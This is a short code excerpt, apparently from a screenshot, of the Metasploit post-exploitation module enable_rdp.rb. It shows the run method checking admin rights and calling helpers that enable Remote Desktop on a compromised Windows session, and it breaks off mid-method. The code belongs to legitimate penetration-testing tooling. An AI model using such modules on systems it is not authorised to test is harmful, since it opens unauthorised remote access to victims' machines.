 opt > metasploit-framework > embedded > framework > modules > post > windows > manage > enable_rdp.rb
39
40 def run
41 if datastore['ENABLE'] || (datastore['USERNAME'] && datastore['PASSWORD'])
42 cleanup_rc = store_loot(
43 "host.windows.cleanup.enable_rdp",
44 "text/plain",
45 session,
46 "",
47 "enable_rdp_cleanup.rc",
48 "enable_rdp cleanup resource file"
49 )
50
51 if datastore['ENABLE']
52 if is_admin?
53 enablerd(cleanup_rc)
54 enabletssrv(cleanup_rc)
55 else
56 print_error("Insufficient privileges, Remote Desktop Service was not modified")
57 end
58 end